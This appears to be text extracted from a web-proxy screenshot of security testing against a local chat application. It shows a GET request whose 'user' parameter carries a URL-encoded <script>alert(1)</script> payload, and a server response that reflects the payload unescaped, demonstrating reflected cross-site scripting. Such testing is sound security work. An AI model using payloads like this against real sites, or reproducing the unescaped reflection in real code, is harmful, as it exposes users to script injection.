 Request
Raw Params Headers Hex
GET /ti?user=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 116
ETag:
set-cookie: Path=/
GMT
Date: Tue, 10 Apr 2018 05:00:32 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to <script>alert(1)</script></p>